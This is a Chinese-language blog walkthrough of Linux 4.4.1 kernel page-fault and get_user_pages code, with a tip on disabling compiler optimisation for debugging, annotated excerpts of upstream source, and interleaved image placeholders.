关于linux内核编译时的优化,由于编译时的优化使得调试时不太方便,代码也会跳来跳去,因此需要将优化给关闭,但是直接修改Makefile文件将-O2修改为-O0,编译时会报错,因为内核的部分代码依赖于编译器的优化,这里找到了解决办法Is it possible to turn off the gcc optimization when compiling kernel?,我们可以找到需要调试的模块,并修改该模块下的Makefile,例如将内核中read_write函数的优化关闭,可以在Makefile文件下添加CFLAGS_read_write.o = -O0,再编译即可或在函数前加__attribute__((optimize("O0")))
#define __SC_DECL(t, a) t a //将两个参数直接拼接起来,即t为类型,a为变量名,例如__SE_DECL(int,x) = int x #define __TYPE_IS_L(t) (__same_type((t)0, 0L)) #define __TYPE_IS_UL(t) (__same_type((t)0, 0UL)) #define __TYPE_IS_LL(t) (__same_type((t)0, 0LL) || __same_type((t)0, 0ULL)) #define __SC_LONG(t, a) __typeof(__builtin_choose_expr(__TYPE_IS_LL(t), 0LL, 0L)) a #define __SC_CAST(t, a) (t) a #define __SC_ARGS(t, a) a #define __SC_TEST(t, a) (void)BUILD_BUG_ON_ZERO(!__TYPE_IS_LL(t) && sizeof(t) > sizeof(long))
/* Indirect stringification. Doing two levels allows the parameter to be a * macro itself. For example, compile with -DFOO=bar, __stringify(FOO) * converts to "bar". */
#define __stringify_1(x...) #x #define __stringify(x...) __stringify_1(x) //__stringify(a) = "a"
#endif/* !__LINUX_STRINGIFY_H */
linux-4.4.1/include/linux/linkage.h
1 2 3 4 5
#ifndef __ASSEMBLY__ #ifndef asmlinkage_protect # define asmlinkage_protect(n, ret, args...) do { } while (0) #endif #endif
if (!pages) /* If it's a prefault don't insist harder */ return ret;
if (ret > 0) { nr_pages -= ret; pages_done += ret; if (!nr_pages) break; } if (*locked) { /* VM_FAULT_RETRY didn't trigger */ if (!pages_done) pages_done = ret; break; } /* VM_FAULT_RETRY triggered, so seek to the faulting offset */ pages += ret; start += ret << PAGE_SHIFT;
/* * Repeat on the address that fired VM_FAULT_RETRY * without FAULT_FLAG_ALLOW_RETRY but with * FAULT_FLAG_TRIED. */ *locked = 1; lock_dropped = true; down_read(&mm->mmap_sem); ret = __get_user_pages(tsk, mm, start, 1, flags | FOLL_TRIED, pages, NULL, NULL); if (ret != 1) { BUG_ON(ret > 1); if (!pages_done) pages_done = ret; break; } nr_pages--; pages_done++; if (!nr_pages) break; pages++; start += PAGE_SIZE; } if (notify_drop && lock_dropped && *locked) { /* * We must let the caller know we temporarily dropped the lock * and so the critical section protected by it was lost. */ up_read(&mm->mmap_sem); *locked = 0; } return pages_done; }


retry: if (unlikely(pmd_bad(*pmd))) //判断页表是否可以访问等权限 return no_page_table(vma, flags);

ptep = pte_offset_map_lock(mm, pmd, address, &ptl); //取出页框 pte = *ptep; if (!pte_present(pte)) { //判断pte内是否为空 swp_entry_t entry; /* * KSM's break_ksm() relies upon recognizing a ksm page * even while it is being migrated, so for that case we * need migration_entry_wait(). */ if (likely(!(flags & FOLL_MIGRATION))) goto no_page; if (pte_none(pte)) goto no_page; entry = pte_to_swp_entry(pte); if (!is_migration_entry(entry)) goto no_page; pte_unmap_unlock(ptep, ptl); migration_entry_wait(mm, pmd, address); goto retry; } if ((flags & FOLL_NUMA) && pte_protnone(pte)) goto no_page; if ((flags & FOLL_WRITE) && !pte_write(pte)) { pte_unmap_unlock(ptep, ptl); returnNULL; }
page = vm_normal_page(vma, address, pte); //通过address与pte找到物理页 if (unlikely(!page)) { if (flags & FOLL_DUMP) { /* Avoid special (like zero) pages in core dumps */ page = ERR_PTR(-EFAULT); goto out; }
if (is_zero_pfn(pte_pfn(pte))) { page = pte_page(pte); } else { int ret;
if (flags & FOLL_GET) get_page_foll(page); if (flags & FOLL_TOUCH) { if ((flags & FOLL_WRITE) && !pte_dirty(pte) && !PageDirty(page)) set_page_dirty(page); /* * pte_mkyoung() would be more correct here, but atomic care * is needed to avoid losing the dirty bit: it is easier to use * mark_page_accessed(). */ mark_page_accessed(page); //标记页被访问 } if ((flags & FOLL_MLOCK) && (vma->vm_flags & VM_LOCKED)) { /* * The preliminary mapping check is mainly to avoid the * pointless overhead of lock_page on the ZERO_PAGE * which might bounce very badly if there is contention. * * If the page is already locked, we don't need to * handle it now - vmscan will handle it later if and * when it attempts to reclaim the page. */ if (page->mapping && trylock_page(page)) { lru_add_drain(); /* push cached pages to LRU */ /* * Because we lock page here, and migration is * blocked by the pte's page reference, and we * know the page is still mapped, we don't even * need to check for file-cache page truncation. */ mlock_vma_page(page); unlock_page(page); } } out: pte_unmap_unlock(ptep, ptl); return page; //将物理页返回 no_page: pte_unmap_unlock(ptep, ptl); if (!pte_none(pte)) returnNULL; return no_page_table(vma, flags); }




/* mlock all present pages, but do not fault in new pages */ if ((*flags & (FOLL_POPULATE | FOLL_MLOCK)) == FOLL_MLOCK) return -ENOENT; /* For mm_populate(), just skip the stack guard page. */ if ((*flags & FOLL_POPULATE) && (stack_guard_page_start(vma, address) || stack_guard_page_end(vma, address + PAGE_SIZE))) return -ENOENT; if (*flags & FOLL_WRITE) //判断是否需要写入页 fault_flags |= FAULT_FLAG_WRITE; if (nonblocking) fault_flags |= FAULT_FLAG_ALLOW_RETRY; if (*flags & FOLL_NOWAIT) fault_flags |= FAULT_FLAG_ALLOW_RETRY | FAULT_FLAG_RETRY_NOWAIT; if (*flags & FOLL_TRIED) { VM_WARN_ON_ONCE(fault_flags & FAULT_FLAG_ALLOW_RETRY); fault_flags |= FAULT_FLAG_TRIED; }


ret = handle_mm_fault(mm, vma, address, fault_flags); if (ret & VM_FAULT_ERROR) { if (ret & VM_FAULT_OOM) return -ENOMEM; if (ret & (VM_FAULT_HWPOISON | VM_FAULT_HWPOISON_LARGE)) return *flags & FOLL_HWPOISON ? -EHWPOISON : -EFAULT; if (ret & (VM_FAULT_SIGBUS | VM_FAULT_SIGSEGV)) return -EFAULT; BUG(); }
if (tsk) { if (ret & VM_FAULT_MAJOR) tsk->maj_flt++; else tsk->min_flt++; }
if (ret & VM_FAULT_RETRY) { if (nonblocking) *nonblocking = 0; return -EBUSY; }

/* * The VM_FAULT_WRITE bit tells us that do_wp_page has broken COW when * necessary, even if maybe_mkwrite decided not to set pte_write. We * can thus safely do subsequent page lookups as if they were reads. * But only do so when looping for pte_write is futile: in some cases * userspace may also be wanting to write to the gotten user page, * which a read fault here might prevent (a readonly page might get * reCOWed by userspace write). */ if ((ret & VM_FAULT_WRITE) && !(vma->vm_flags & VM_WRITE)) *flags &= ~FOLL_WRITE; return0; }
barrier(); if (pmd_trans_huge(orig_pmd)) { unsignedint dirty = flags & FAULT_FLAG_WRITE;
/* * If the pmd is splitting, return and retry the * the fault. Alternative: wait until the split * is done, and goto retry. */ if (pmd_trans_splitting(orig_pmd)) return0;
if (pmd_protnone(orig_pmd)) return do_huge_pmd_numa_page(mm, vma, address, orig_pmd, pmd);
/* * Use __pte_alloc instead of pte_alloc_map, because we can't * run pte_offset_map on the pmd, if an huge pmd could * materialize from under us from a different thread. */ if (unlikely(pmd_none(*pmd)) && unlikely(__pte_alloc(mm, vma, pmd, address))) return VM_FAULT_OOM; /* if an huge pmd materialized from under us just retry later */ if (unlikely(pmd_trans_huge(*pmd))) return0; /* * A regular pmd is established and it can't morph into a huge pmd * from under us anymore at this point because we hold the mmap_sem * read mode and khugepaged takes it in write mode. So now it's * safe to run pte_offset_map(). */ pte = pte_offset_map(pmd, address); //找到pte项的偏移
